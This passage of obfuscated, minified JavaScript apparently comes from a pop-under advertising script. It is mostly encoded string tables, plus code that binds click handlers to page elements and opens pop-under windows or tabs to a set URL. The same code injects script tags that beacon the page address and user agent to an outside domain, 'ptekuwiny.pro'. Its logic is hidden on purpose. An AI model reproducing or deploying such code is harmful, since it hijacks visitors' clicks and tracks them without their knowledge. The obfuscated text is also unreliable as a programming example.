eYodi2nNDnrNjpAW","cK1LC3nHz2u6ia","C2v0DgLUz3m","zg9qB3a","BgvUz3rO","uvHvAeW","x3nLBgy","cLvstdOG","mJbhrgLIuNu","mZi3nty4s2DxvLrv","qLbcD0O","EerevwO","BLfkCvC","u3rHy2S6ia","cK5HBwu6ia","Bw9IAwXLu2vUC2L0AxzL","zxzLBNrnzxrOB2q","nZHhELz6CvC","DvvNse0","y2XPy2S","zMfjsNa","CxvLCNLtzwXLy3rVCG","AgrvA1y","BMfTzq","qvfSuMi","AxntywzHCMK","DxDxzNO","C21evxq","BwvUDwjHCG","C2L0Dwf0Aw9U","jNvHpq","qwLQyLq","yKLTwNe","Aw5KzxHpzG","cLzLCNnPB246ia","mtb0BhrZr2m","AgvHza","DLbrAeC","wwHzyvO","Ce9nDuC","C3bSAxq","z2v0rwXLBwvUDhncEvrHz05HBwu","yxvmtgW","AxnoB3rjz25VCMvfBgvTzw50","l2PZAw5MBZ9TC2C9","r2XLsKi","zg9fDMvUDa","CLnjvey","mNW3Fdv8nNWWFdL8mxW0FdeWFdn8oa","vNPwvMC","DxjS","DMvYC2LVBG","DxjusLe","B2PVBxa","y29UC3rYDwn0B3i","wuT1s0m","C3jJ","lhDPzhrOpq","zM9YrwfJAa","BMv3vgfI","zgvSyxK","DNPrCwC","nde5odHTvKDzC0S","r3jHzvy","D2LUugfYyw0","mxW0Fdj8m3WWFdu","nda5mZi3nNnmBhjKCq","B1zzD1a","tg5QqKC","AgvPz2H0pq","zKXvsKe","Bw91C2vKB3DU","yLbtCwy","y1PXq08","DxnLCKfNzw50","y292zxjuywDZ","Dg9W","mta3odCYnff1Dfn3sq","mZu3mtKZBLjjvKrq","mhW1Fdj8m3WXFdq","DgfYz2v0","C2HVDwXKrMLYzq","yxnZAwDU","uLLKquy","cLbHCMvUDcbvuKXZoIa","cK1VCMuGAw5MBZOG","wxvhy2O","CgvYCgfNzq","u2vSEe8","rg9TywLUFx0","DxrPBhm","Bwf0y2G","B3bLBG","yMLUzfrV","DNjpru4","CKrkEKK","Cw5jANe","y2XPy2TLzevSzw1LBNq","E3Tku0vYCM9Yrg9TywLUFx0","y29UzMLN","AwDUB3jLvg8","yM9KEq","yMLUzev2zw50CW","u1HJwNm","yxbWzw5Kq2HPBgq","tNDxqwW","EefMwNK","ChjVDg90ExbL","vgvcrvq","uKzICuy"];return(a=function(){return n})()}e[u(225)]=c,e[u(366)]=d;var pop={settings:e,clickedElement:null,eventElements:[u(227)],eventMethod:u(373),prepare:function(n){var t=u,r={};r[t(301)]=t(289);var e=r;try{window[n]={},window[n]=Object[t(384)](window[n],this[t(243)])}catch(n){var i={};i[t(331)]=e.VKpNn,this[t(392)][t(270)](n,i)}},mergeSettings:function(n,t){var r=u,e={qnIjq:function(n,t){return n in t},RYdAF:function(n,t){return n(t)},AijbT:r(271),aeAlq:function(n,t){return n===t},vPQhG:function(n,t){return n(t)}};for(var i in t)e[r(222)](i,n)&&e[r(385)](_typeof,n[i])===e[r(333)]&&e.aeAlq(e[r(339)](_typeof,t[i]),e.AijbT)?this.mergeSettings(n[i],t[i]):n[i]=t[i];return n},doPop:function(n){var t=u,r={PETsr:t(381),bPSqf:function(n,t){return n+t},vrOEN:function(n,t){return n+t},hdUkV:function(n,t){return n+t},hmXRP:function(n,t){return n+t},uwWfz:function(n,t){return n+t},vzQqg:t(371),VMVtp:t(359),pUkiR:",left=",GWKFf:t(264),oVYwP:t(292),nQJqW:t(218),YhYaZ:"_blank",wyRiN:t(297),VzVVg:t(251),qzELs:function(n,t,r){return n(t,r)},NwWAl:t(305)};try{if(this[t(304)][t(366)].shouldFire())for(var e=r.PETsr.split("|"),i=0;;){switch(e[i++]){case"0":var o=r[t(374)](r.bPSqf(r[t(220)](r[t(374)](r[t(374)](r[t(220)](r.hdUkV(r[t(294)](r[t(374)](r[t(324)](r[t(328)](r[t(363)],this[t(304)][t(366)][t(255)]),r.VMVtp),this[t(304)].winParam[t(277)]),t(296))+this[t(304)][t(366)][t(378)],r.pUkiR),this[t(304)].winParam[t(281)]),r[t(288)]),this[t(304)][t(366)][t(273)]),t(291)),this[t(304)][t(366)][t(330)]),r[t(369)])+this[t(304)][t(366)][t(290)];continue;case"1":var a=window[r[t(314)]](c,r[t(340)],o);continue;case"2":var c=document[t(323)](r[t(287)]);continue;case"3":c=c?c[t(358)]:r[t(351)];continue;case"4":r[t(268)](setTimeout,(function(){a[t(272)].href=n}),1e3);continue;case"5":this.settings[t(366)].beforeOpen(n,this[t(304)][t(366)]);continue}break}}catch(n){var s={};s[t(331)]=r[t(231)],this[t(392)][t(270)](n,s)}},doTab:function(n){var t=u,r={sHtAx:t(218),ojomp:t(308),urTJQ:t(282),xAfZy:function(n,t,r){return n(t,r)},AWwgx:t(267)};try{if(this[t(304)][t(366)][t(383)]())if(this.settings[t(366)][t(254)](n,this[t(304)][t(366)]),this[t(304)].winParam.under)window[r[t(237)]](window[t(272)][t(258)],"_blank"),window[t(218)](n,r[t(355)]);else{var e=window[t(218)](window[t(272)][t(258)],r[t(354)]);r[t(232)](setTimeout,(function(){var r=t;e[r(272)][r(258)]=n}),1e3)}}catch(n){var i={};i[t(331)]=r.AWwgx,this[t(392)][t(270)](n,i)}},popMethods:{add:function(n,t){var r=u;return pop[r(304)].winParam[r(352)]=n,pop[r(261)](pop[r(304)][r(366)],t),this},config:function(n){var t=u;return pop.mergeSettings(pop[t(304)][t(225)],n),pop.bindEvents(pop.settings.winParam),this},getClickedElement:function(){return pop[u(223)]},getIgnoreElement:function(){var n=u;return pop[n(304)][n(225)][n(226)]},Browser:function(){var n=u,t=navigator[n(376)][n(284)](),r={isMobile:function(t){var r=n;return t[r(393)](/android/i)||t[r(393)](/webos/i)||t[r(393)](/iphone/i)||t[r(393)](/ipad/i)||t[r(393)](/ipod/i)||t.match(/blackberry/i)||t[r(393)](/windows phone/i)||t.match(/iemobile/i)||t.match(/opera mini/i)}(t),isWebkit:/webkit/gi[n(295)](t),isMozilla:/mozilla/gi[n(295)](t)&&!/(compatible|webkit)/.test(t),isChrome:/chrome/gi.test(t),isMsie:/msie/gi[n(295)](t)&&!/opera/.test(t),isFirefox:/firefox/gi.test(t),isSafari:/safari/gi[n(295)](t)&&!/chrome/[n(295)](t),isOpera:/opera|opr/gi[n(295)](t),isAndroid:/android/gi.test(t),isMacosx:/mac os x/gi[n(295)](t),isIos:/iphone|ipad|ipod/gi.test(t),isWinphone:/windows phone/gi[n(295)](t)};return r[n(353)]=r[n(298)]?(t[n(393)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(t[n(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],r}()},bindEvents:function(n){var t=u;try{this.prepareEventElements()[t(360)]((function(r){var e=t;if(pop[e(392)][e(345)](r)){var i=document[e(323)](r);i&&i[e(236)](pop.popMethods[e(286)][e(327)]?e(321):pop[e(318)],(function(t){pop.doEvent(t,n)}))}}))}catch(n){var r={};r[t(331)]=t(228),this.utils[t(270)](n,r)}},prepareEventElements:function(){var n=u,t={YKuKC:function(n,t){return n!==t}};return t[n(357)](this.settings.config[n(219)].length,0)&&(this[n(242)]=this[n(304)].config[n(219)]),t[n(357)](this[n(304)].config[n(377)][n(306)],0)&&(this[n(242)]=this.eventElements[n(253)](this[n(304)][n(225)][n(377)])),this[n(242)]},doEvent:function(n,t){var r=u,e={};e[r(329)]=r(348);var i=e;try{pop.clickedElement=n[r(382)],t[r(361)]?this[r(267)](t[r(352)]):this[r(305)](t.url)}catch(n){var o={};o[r(331)]=i.smDUt,this[r(392)][r(270)](n,o)}},utils:{isCoverElement:function(n){var t=u,r={};r[t(347)]=function(n,t){return n===t};var e=r;return!(0===pop[t(304)][t(225)][t(377)][t(306)]||e[t(347)](pop[t(304)].config[t(377)].indexOf(n),-1))},isNotIgnoreElement:function(n){var t=u;return{faIJp:function(n,t){return n===t}}[t(322)](pop.settings[t(225)][t(226)].length,0)||-1===pop.settings[t(225)][t(226)][t(335)](n)},sendError:function(n,t){for(var r=u,e={tRmbo:r(350),TeBET:function(n,t){return n+t},IYMUV:r(309),xDDUj:"head",yeGto:r(245),pjSUc:"[[denied]]",nMniv:function(n,t){return n+t},mNYDq:function(n,t){return n===t},RFbqF:r(280),bImZq:r(391),IwHfv:r(293),OXNun:r(256),AouMJ:function(n,t){return n(t)},auLLl:r(332),Inrow:r(260),QJoyU:function(n,t){return n!==t},cZqCO:function(n,t){return n+t},pOMuG:r(386),SelxO:function(n,t){return n+t},rImSa:function(n,t){return n+t},QXUhL:function(n,t){return n+t},ZXLXj:r(303),bBiDa:r(248),RqTYG:r(316),nulpq:r(247),pSHQm:function(n,t){return n||t},dAJHT:function(n,t){return n+t},OdSOH:"\nVersion: "},i=e.tRmbo.split("|"),o=0;;){switch(i[o++]){case"0":t.info&&(a+=e.TeBET(r(387),t.info));continue;case"1":a+=e[r(265)]+window[r(272)][r(258)];continue;case"2":var a,c=document[r(338)]||document[r(343)](e[r(313)])[0],s=document[r(300)](e[r(275)]),f=e.pjSUc;continue;case"3":s.src=e[r(234)](e[r(250)](e[r(234)](e[r(234)]("//"+(e.mNYDq("{{JSErrorDomain}}",e[r(234)](e[r(235)],e[r(334)]))?e[r(257)]:r(224)),e[r(262)])+e[r(285)](encodeURIComponent,a),e[r(344)]),e.AouMJ(encodeURIComponent,f)),e.Inrow);continue;case"4":e[r(244)](self,top)&&(a+=e[r(375)](e[r(341)],JSON.stringify(this[r(259)]())));continue;case"5":a=e[r(390)](e[r(241)](e[r(390)](e[r(307)](e[r(307)](e.cZqCO(r(315),n[r(246)]),e.ZXLXj)+n[r(252)],e.bBiDa),n.code),e.RqTYG),n[r(325)]);continue;case"6":t[r(331)]&&(a+=e[r(269)]+t[r(331)]);continue;case"7":t=e.pSHQm(t,{});continue;case"8":c[r(230)](s);continue;case"9":a+=e.dAJHT(e[r(263)],version);continue;case"10":try{f=navigator[r(376)]}catch(n){}continue}break}},sendInfo:function(n){for(var t=u,r={SXcZs:function(n,t){return n+t},RRKKW:function(n,t){return n+t},MhfGG:function(n,t){return n===t},LRTLt:t(224),iNgKD:function(n,t){return n+t},rDJzI:"Domain}}",AQlRb:"ptekuwiny.pro",BPBwJ:t(346),HFBkb:function(n,t){return n(t)},WZkul:t(332),YuGcj:"&tags=pop",GraeV:"script",rSITF:t(238),LnjBG:function(n,t){return n+t},UzlZc:t(336)},e=t(367)[t(342)]("|"),i=0;;){switch(e[i++]){case"0":o[t(358)]=r[t(229)](r[t(240)](r[t(229)](r[t(229)]("//",r.MhfGG(r.LRTLt,r[t(279)](t(280),r[t(221)]))?r[t(326)]:"{{JSErrorDomain}}"),r[t(312)])+r[t(276)](encodeURIComponent,a)+r.WZkul,r[t(276)](encodeURIComponent,c)),r[t(388)]);continue;case"1":var o=document[t(300)](r[t(365)]),a=n[t(252)],c=r[t(349)];continue;case"2":a+=r[t(370)](r.UzlZc,version);continue;case"3":a+=t(309)+window.location[t(258)];continue;case"4":try{c=navigator.userAgent}catch(n){}continue;case"5":document.head[t(230)](o);continue}break}}}};const src_pop=pop;function pop1stp_a(){var n=["DevOCfm","B250B3vJAg1VDMu","BgfZDfbHz2vuAw1LCG","zM9YrwfJAa","tLqZlJuX","r1LMuvK","mJyZmtq4m3PtrLPuwq","rxD2vKC","B25SB2fK","nNW0Fdj8m3WXFdb8nq","y29UDgfPBNm","C2vUzeLUzM8","ALvzyxi","rgvvtvy","wgfSsve","C2v0sxrLBq","x190Bg9W","q2Dfvxm","rfLmyLi","jNrHzZ1WB3a","tLqGnI4X","Dw9utfC","vuPRCg8","sgzdy1q","r2f4yLi","B25ZDg9YywDL","AxrLCMf0B3i","B25TB3vZzwrVD24","Bgf0zvzHBhvLC1vWzgf0zunICW","ENPOvMu","swXJCgC","AunsCha","CMvKDwnL","A2fKq0u","zwXLBwvUDa","yNv0Dg9U","AgvPz2H0","B3rOzxjcANm","ChvZAenVDw50zxi","DNvoDMm","yxbWzw5Kvg9cB2r5rIbgquLmoG","A0Hxt1q","qMnKuhy","CMD4","z3vnqLK","u09Uvui","AxnfBgvTzw50ug9WCgLUzW","C3jJ","rM1ACvu","BgXbDefZzefVBG","tePgCKC","tMzKqxq","vMPtEMC","zvLJsgu","tgPjsLi","m3WYFdb8nhWX","AgfwtNC","z2v0vMfSDwvZqxnqyxjHBxm","rfbdC1e","AgLcywe","B2fWC2u","C3rYAw5N","CKThzxi","zgL2","qNHeAgO","yMDmreW","y2fSBgjHy2TZ","C3nLCq","C2fMyxjP","AezuEKu","tK5jwxe","ALHODNG","DLLmrvK","zKfWDKG","BgHwDeC","nxWYFdb8nhWXFdm","mxWWFdj8nhWZ","mte1ndK4mejqu1zNBa","zg93BMXVywrmAw5R","x2LUAxq","mhWXFdn8mNW0","AxndBgLJA2fIBgvfBgvTzw50","Cg9WBNm","mI4W","C3LTyM9S","B25ZDwjTAxq","uMzPwwK","l2PZzxjYp21ZzZ0","rxjYB3iGAxmGBM90igfUig9IAMvJDcWGAxqNCYa","vxrPrvO","s3fQugi","z2v0sgfZAa","A2Tfr3C","DfDZA2m","BNbnBxK","CgfYC2u","cNrLC3rwywX1ztOG","zgTKBuu","lZqXmG","rNn2rhy","thDWwuC","Cur0yLm","zg9druy","qNjVD3nLCG","tervB2i","yunNsKu","DgfNtMfTzq","y29TCgXLDgu","zwXLBwvUDhm","CMvZDwX0","y2HHCKnVzgvbDa","EMXes2C","wMjethe","CgfYzw50C0rVBwfPBNm","rMzlrxu","CMToqKi","BMfTzxm","y2fUDMfZ","C1nHAfi","vvjJuhC","v2f0uNC","Cg9W","ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExO","Bg9Hza","rxffr0i","D3rvy3C","C3rY","cMvYCM9YlMnVzgu6ia","qM1NDwW","z2v0t3DUuhjVCgvYDhLoyw1LCW","Cu52ALm","qK9yAKe","zMXVB3i","CKHREeK","wK9qELi","D0T6EuG","w2rHDgeTDg9Nz2XLpsjJB2XSyxbZzsjD","C2f2zvDPBMrVD09Wzw5uAw1L","BhnxAM4","oYbLlM5HBwuGlsa","z3jUC2O","ms4W","BgfZDefJDgL2zvrPBwu","Aw5ZDgfUDcbHzNrLCIbet01dB250zw50tg9HzgvK","BM9Kzu5HBwu","A0jxqNm","zKTqAgG","ChnMDq","wMfZrvG","vfLptLK","ywrKug9ZDgzPEfrVq291BNrLCNm","Aw5gCem","rgfnCxC","BhnKwKS","BwLZyW","vhDNzKi","Cu9ZuNO","reToBhm","yxbWzw5Kq2HPBgq","DgLTzq","CMvWCgfYDY1Kyq","tfDSrfe","B25TB3vZzw91Da","wuXAtuu","nxWXFdr8mhWZFdi","l2PZAw5MBZ9TC2C9","yLrry3m","vwLkshG","CvnjCKW","zMfRzujVzhK","uwL4qxy","AxnnB2jPBgu","yMzYv1i","shjcr3y","CNvUu2vZC2LVBK9WDgLVBG","DvLYtLq","uLzmBgO","C3rHDhvZ","ugP5BKW","ChvZAa","Eg9IlwvSChj1Cc15CMv0C29OzW","B25TB3PMDwXSC2nYzwvUy2HHBMDL","CeTdAuC","qvP6uNe","sgjYu3e","C2XPy2u","ugDtvKW","ywXYzwfKEu9Wzw4","mty3mdy0rvLgEK5i","BuH5uLq","u0LoAMC","ntbfu0z2vMK","B29RzeS","B250B3vJAgnHBMnLBa","AeHSBfy","twvjswS","zhbovem","mtC5mti4ohnrqKvJEa","Cg9PBNrLCG","nxb4","z2v0vMfSDwvZ","z09gCg4","Aw5UzxjizwLNAhq","y2HLy2TcyxjYAwvY","yMfYCMLLCG","svHSCKG","z2v0t3rOzxjcANm","Cgzrsuy","rg9mBuG","rg9TywLUFx0","oJO6DxjSoJO6","CMvTB3zLugfNzunVDw50zxi","reH3r0W","y2DhyNK","uvzOt2O","BwfQB3i","cLvstdOG","Axnet01fBgvTzw50","ueL3DNK","AhjLzG","zg9JDw1LBNqUyM9KEsbPCYbpsW","Axnby3rPDMu","CxHVBwm","vKvXzey","t1vmuu0","rxjYB3iGAw4GywrKrw1IzwqU","CMvTB3zLrwXLBwvUDa","BuLWsMS","AwfIyW","tKn2CvK","AgfZAgnOyw5Nzq","vMnUqNi","wevxuuO","B25Nzxn0DxjLC3rHCNq","ywDssLe","yLj3Exm","BufXENa","ANndEhC","vwjtuwe","mJaWma","ChnVBNnW","teHzuuC","Aw5Uzxjive1m","DKvLv24","y2XHC3noyw1L","yKzKDLe","CMvTB3zLugfNzunVDw50zxjZ","yKfuDgq","Aw5PDa","C2fMzq","AxnvCMXtDg9WCgLUzW","zvvhEvC","AgfZt3DUuhjVCgvYDhK","mNrUAxjWCMvNBMLg","DxjS","CgfNzq","Eu1kExC","tLqGns4X","Dw5Kzxi","B25RzxL1Ca","uNzUwxG","cK1LC3nHz2u6ia","ANDRrfu","rLbwD2y","AvbUqKu","BM9pCgvUzxjiAwPHy2TPBMC","C2nYzwvUtgvMDa","AM9PBG","AwPHDge","cL9PC0f2ywLSywjSzs5TzxnZywDLoIa","m3WWFdr8mNW4Fdf8nNW3Fdu","BMf2AwDHDgLVBG","C3rVCfvYBhm","vuHIruW","y2f0y2G","w2rHDgeTDg9Nz2XLpsjKCM9Wzg93BIjD","DxnLCKfNzw50","z2v0v2LUzg93t3bLBLrPBwu","v2LUzg93CW","ChnKru0","B25TB3vZzxvW","zfrhuNG","zwPlz28","AgfZAgvK","tuDJs3y","Aw5JBhvKzq","BuPcuKu","C3bSAxq","tw9IAwXLifnHzMfYAq","AwvHrgm","v1LTy3m","yMLiyxm","rMzxu3y","swrMtNe","Bwf4","u2HtEwi","EK1Wwu4","tLqGnc4W","mxWZFdb8mNW0","EvPMEfa","suXHBLq","zhnLCq","tLqGnI4Y","z2v0u2nOzw1Lu2vX","DvjMqw8","A2f6Exe","Bg9JywXdB3vUDgvYCW","zgPJwLe","tgT5qLm","AxnuzxH0tgLUA09Yu2LTAwXHCG","rMLYzwzVEcbpuW","rLDvrhC","AK1WqMO","zgKTzge","AuDWrwi","AK1MzfG","v0rhBw4","yxbWzw5KrwXLBwvUDa","yMLUza","DMvItxy","v1fhveC","ywrKrw1Izwq","we9ptNy","v3zXywK","rfreAuu","vfLqrv9sruXpquq","yNrRrxy","zMfSBgjHy2TuB1bVChvW","DxrPBhm","vhfpD2S","DMLKzw8","Eg5luxe","zML4zwq","v1bTu2i","nc45ma","zxHJBhvKzq","B25RzxLKB3DU","uMvZDwX0oIbuuLvflIbezxrHAwXZoIbLlMLZre9nrxHJzxb0Aw9Uic0G","ywXSB3DqB3a","CgfYzw50tM9Kzq","BxvSDgLWBgvuywjZ","Aw5JrgfPBhLtzxe","x2LZqxzHAwXHyMXL","Dgz3qK0","ota5mtyXwLvlvunN","vuLure0","Bwf0y2HLCW","D21xtLK","u0jnvu0","CvDKBLO","z2v0q29UDgv4DeHYzwy","DwHgy3C","z2v0ugfNzuzSywDZ","v3znzKG","DKzSvfK","y291BNrLCK5HBwu","y2HHBMDLuhjPB3jdBgfZCW","B25SEunSAwnRywjSzq","CgfNzuDYB3vW","BgfZDfrPBwvY","D2LUzg93","Aw5Ju2nOzw1Lu2vX","x19FzgvM","zxzrCfG","twfJie9tifG","y291BNrLCNm","C3PQtg4","tMvIBhu","ms4Z","AK5ivgK","AgfZ","C2nYAxb0","D2fKCwm","tLqGnI4Z","BMf2AwDHDg9Y","zevmt1i","y2fSBa","AxnqywDLBgLTuMvHy2HLza","yu51y2e","C2v0","zM9Yy2vqB3b1Ca","oYbLlMnVzguGlsa","C3vIC2nYAwjL","BMLMz2C","s2H3uMi","r0Phq3a","sNLxuwm","DhjPBq","vg91y2G","weXmrwq","Dg9mB3DLCKnHC2u","B25TB3PMDwXSC2nYzwvUzxjYB3i","z2v0","teDpsw4","BLrhrvC","qwvQweW","y0vpvKi","y29VA2LLrw5HyMXLza","zu5NtgW","Axnby3rPDMvfBgvTzw50","x19JBNrT","y2HLy2TnDxrHDgLVBG","nhW2Fdn8mNWXFdb8nq","tKrrD1G","A2v5D29Yzhm","Bvrjwwy","vgrnywG","vM9Py2m","rujWv3i","D2LKDgG","C2L0Dwf0Aw9U","zhz0yM4","uwfjDK4","zxDHrg4","y2XPzw50sgvPz2H0","yxvKAw8","BhPTA2S","CgfYzw50","AhjhvKG","mhWZFdf8mNW0","x19ODgfWB3a","EeP6B28","w2nVBNrLBNrLzgL0ywjSzv0","z2v0v2LUzg93vgLTzxjoyw1L","Bxvrrue","zgv0ywLSCW","C2vUzevYCM9Y","DNvdseO","CMv0DxjUia","rMLjwvK","zxHWAxjL","zgvSyxLqB3a","qMn1u3q","BuPRBM8","CgfNzwXPBq","B1DdqLG","BxzjAfC","uvHTAwm","A0ztBxG","z2L4suO","BgfZDe9Wzw5uAw1L","C25WB3a","DxrPBa","AMr4r1m","Dw5KzwzPBMvK","ChbNufq","Cg9WDw5Kzxi","CMvMzxjYzxi","mI4WlJq","AhnhuKW","CgfYzw50C1jLzMvYCMvYCW","AwzYyw1LugfNzq","B25RzxLWCMvZCW","CgvYAw9K","BM90igLUC3rHBNqGywz0zxiGre9nq29UDgvUDeXVywrLza","y292zxjty3jVBgXIyxi","v21lq1e","wLfbvgi","y2fSBfjLCxvLC3q","Aw5ZDgfUDa","whfPyve","C2vZC2LVBG","yxnZAwDU","ChjPB3i","su13C3G","Dgv4DenVBNrLBNq","x3n0B3jHz2vfDMvUDa","zg9TywLU","wu1lDhK","wuLAs1e","uLL4r3q","cLnPDhvHDgLVBJOG","zgLZDgfUy2u","Aw5Ju2nOzw1Lq2XPy2TZ","z05hsfi","tLqGmY4Xmq","weLuq1u","rgf0zq","AwDUB3jLvg8","uwfkq04","Bg9HzgvKvgLTzq","BwvKAwe","rxjYB3iGAw4GChjPB3jglG","t2LQu1K","qwfTuvi","Aw5Jug9Wq291BNrLCNm","Aw5ZDgfUy2vVzIboB2rLiq","vMDYAve","cLn0ywnRoIa","CuzLEuW","DuvkBLO","yMLUzeLUy1nJAgvTzunSAwnRCW","yxbWBgLJyxrPB24VAMf2ys1KzxbSB3LTzw50lxrVB2XRAxq","vKrIsve","lZqXnW","B250B3vJAgzVCMnLy2HHBMDL","AwDL","AxnfBgvTzw50","q1rWvg0","Dg9tDhjPBMC","BNzqqM4","zhvArMy","mc05odC2ntqZmJeTzgeTDhbNlxzPza","CgL4zwXZ","ywz0zxjpCgvU","qKLwDu8","AxnrDhLszwfJAgvK","cMvYCM9YlM5HBwu6ia","rMD6ueG","wfrcD3y","BLzSv08","vMvHBuq","zMLUze11BhrPCgXLvgfICW","z2v0q2XPy2TLzevSzw1LBNq","txrdsge","wuTSr24","twvZC2fNztOG","B25MB2n1CW","v2X1s0q","CvnJrw8","thDirKu","BwLTzvr5CgvZ","y29VA2LL","yK5MzNq","z2v0sxrLBq","B2XKC2fMyxjP","zxzLBNruyxjNzxq","y2fSy0nVDw50zxi","oc4X","uNHvANu","C2nYzwvUvg9W","uvbmwvK","BKjUEK4","qvPJyK8","A2v5CW","s0fisge","yxv0B2jPBMq","pxrTyG","wwfUzgv4","z2v0rwXLBwvUDej5swq","CMfUzg9Tu3rYAw5N","wxjWvxe","CgLJDhvYzq","u2zvr20","B25JB250zxH0BwvUDq","qLvyugu","mISY","uvLwCfe","nty4ndDvBfvNtfm","y291BNrLCLbVC3rMAxHLCW","tNvSBa","DgP5uwC","y29UDgfPBMvY","C2nYzwvUwa","yxD3ALC","B25xtha","Dw5ZAgLMDa","C2nYAxb0w3nYyYO9iG","DwPmqxC","BMv3vgfI","yxbWBhK","DgzUr1u","tMjYzwq","mJaWjq","quHVDLK","Aw50zxj2ywXZ","AxnuAhvTyM5HAwXmAw5R","zw5VwMrKyq","qNjxD00","EgzjseO","B2rKzwe","Aw5WDxq","A3vVD3y","y291BNrLCG","AxncBg9JA2vKqNLeAxn0yw5Jzq","y2jNDha","C3rVCMfNzq","zvfys1m","s29lA2e","A2v5","Aun6t2u","oYbZDg9YywDLlMXLBMD0AcaTia","C2vZC2LVBKv4CgLYyxrPB24","cK1VCMuGAw5MBZOG","z2v0q291BNrLCKrHDgfcEunVBNrLEhq","C2v0DgLUz3m","EKPuB2W","EwtqVMi","rwjiAg0","u0vlAK4","z2v0q29TChv0zwrtDhLSzq","AxnnyxHszwfJAgvK","ELjfBxy","yM9KEq","C2v0q291BNrLCG","EeXHChu","cKnVzgu6ia","x19PywjJ","u1rzteu","AxndAhjVBwu","B25Jzq","BhL3qLC","C2nOzw1L","ref6rxa","q21RBxy","C3rYAw5NAwz5","wLfdvwG","CNPYEe0","qLv3s0C","z0HZsxi","y3rZqLa","z3b5CMO","v1vfrLa","BwfW","y29UDgvUDa","wgLPA2W","B2jZzxj2zq","qNbdwwO","EKzotNK","q2HYB21L","q2TXr1i","DujLDxi","m3WYFdr8mxWW","BMDdDwC","yMrwyxi","y2fSBgjHy2S","zgLZDgfUy2vZ","C2vUza","v0zOCgm","ze1xDLi","yNjVD3nLCG","sNPRzeW","rwHhrum","cM5HBwu6ia","CM91BMq","wMv4B20","r2rgswe","Cu1VDwi","wKvptfG","B25PBNb1Da","z2v0rwXLBwvUDhncEvrHz05HBwu","B25JBgLJAW","vhHzsva","ywrKugL4zwW","y2XPy2TLzevSzw1LBNq","CMvZzxrdrq","C2nOzw1Lq2XPy2TZ","BwvZC2fNzq","EMPZA3a","A2nVuLO","teftwhi","BgvMDa","lZqXoq","zgLZCgXHEq","B25IBhvY","Agvdzha","BNvTyMvY","zwfVzKW","oYb0ExbLoIa","z2v0u2nOzw1Lq2XPy2TZ","rNvUy3rPB24","AwzYyw1LlxbHz2u","BgvUz3rO","ENrAD08","t2jnCMS","B250B3vJAa","C2nYzwvUwq","yuLiD3m","tLqGns4W","C2vSzwn0","z2v0ugfNzunVDw50zxi","suT0y0m","vMf1ChK","BgfZDa","qM5YDwy","E3Tku0vYCM9Yrg9TywLUFx0","qwv6wu8","Bu1oBwC","yxPKzLa","vwTxufy","rLn1yKO","DgLTzw91Da","uwjOu3u","ue9irLm","C2v0qxr0CMLIDxrL","Aw5PDgLHBgL6zq","y2HLy2TtzxnZAw9U","Aw1N","s3nWEgG","w1TKzw5PzwrDxq","ngDlre1IrW","CgfYzw50rwXLBwvUDd8","AMzIy1q","Cg9WDxa","CwfzsKW","B1PgBKK","yxbWzw5Kvg9cB2r5","q3r2y1q","B3bLBG","Bezmyxi","vePtC2m","C2f2zvDPBMrVD0fJDgL2zvrPBwu","qMH5CNu","DgDPv0i","uKvuCNm","Dg9W","CgfYzw50rwXLBwvUDa","zgfPBhLtzxe","Bhb5s1m","mI4WlJm","u29SyxjPCW","DxH4CNK","CNDKuM4","zNvSBhnJCMvLBG","C2nOzw1Lu2vX","t3bLCMe","y29Kzq","z2v0ug9WvxjS","vMLZDge","y3jLyxrLrwXLBwvUDa","C2rbCg9q","y2XPzw50v2LKDgG","AurTre0","B3fMCw8","x19ZDg9YywDLx3rLC3rFxW","ufLjDhC","sgjxCxm","Aw5UzxjxAwr0Aa","wvvXrgO","zg9JDw1LBNq","y292zxjuywDZ","DxbKyxrLv2LUzg93t3bLBLrPBwu","y01OB0K","BhzbzvK","z2v0q291BNrLCG","n3W4FdeWFdv8nhW5Fdj8nNWZFdb8mq","CufwBNu","z2v0q291BNrLCLzHBhvL","Bun6D0i","E3Tku0vYCM9Y","mdaWmdaWmda","oYbMCM9ToIa","C3vIC3rY","w29IAMvJDcbbCNjHEv0","EMHTuwW","tg15Ae0","Dhj1zq","Cgf0Ag5HBwu","ywrKu2nYAxb0","nLHYBeXHta","uNrUwu0","y05ns1e","mtzhzgr0vMm","CMvWBgfJzq","CNftBgq","cNzHBhvLoIa","ywn0DwfSAxPLq291BNrLCG","ChjPB3jcANm","yw5Jzxn0B3jpCMLNAw5Z","qLrOBeG","B250B3vJAgvUza","uKnvqMC","EujPAfm","A2nVBgjKyv9LBgjHC2LKx2vJCM9M","sfHvCu8","re9nq29UDgvUDeXVywrLza","qwLYvwC","cLzLCNnPB246ia","Axb6y0e","ChDyrg0","ywrKrxzLBNrmAxn0zw5LCG","Dgv4DgfYzwe","s1bSwhi","DMvYC2LVBG","CM1byKK","BwLUBNm","DgLTzxn0yw1W","AvvMzfC","zNjLCq","CMvZzxrty2HLBwvdBgLJA3m","q2HYB21PDw0Gt1m","CgfYzw50C0HYzwzZ","zeTZrKS","BNrKzxq","vffcwhu","y3fgzMS","x2XPC3q","swXyqvC","BMfTzq","ufHxsLK","Au9rDM4","v0TRq24","BgfZDe9Wzw4","ru1Nqw4","tfjZyKS","zxzYzxm","y2XVBMvoB2rL","sK1AtLO","rM95vg4","ufvov1O","txfZre4","uhz5wxu","EwroBgC","BwfWCgvY","z1fkqNO","v1PhyxO","zfjTq1i","B25LCNjVCG","z3PWAKi","zg9tzxnZAw9Uv29YAW","w3jVBgu9iMj1DhrVBIjD","EwTWCMi","r0vu","Dwnxz2i","Aw5MBW","A2nHDfn0zwC","Au9t","z2fmtvq","y2jeqxu","Bwf0y2G","CKDcAK0","zxbJzK4","zgvSyxK","AwHfyK4","DxjSugfYyw1Zt2jQ","s3H5Cge","uvP6quG","Eev3u3a","D2vIA2L0u3rVCMfNzuLUzM8","mta1mdmYmLv0tu9Sra","t1v1vwC","tuXXDKy","CgfvzeK","C3r5Bgu","BwfWCW","AvnjAxm","DM9ZtLO","m3W3FdeWFdr8nxWXFdL8mNW2Fdb8oa","DxPezvm","Bhfsq20","vNnduNm","AhbVtgG","C2HVDwXKrMLYzq","Aw5KzxHpzG","DM9zqu4","ywrK","DxbKyxrLv2LUzg93qwn0AxzLvgLTzq","zNvUy3rPB24","CgvYCgfNzq","Axnty2HLBwvszwfJAgvK","uxvVDgffEgnLzwrLzevYCM9Y","ChjVDg90ExbL","r3LSvxe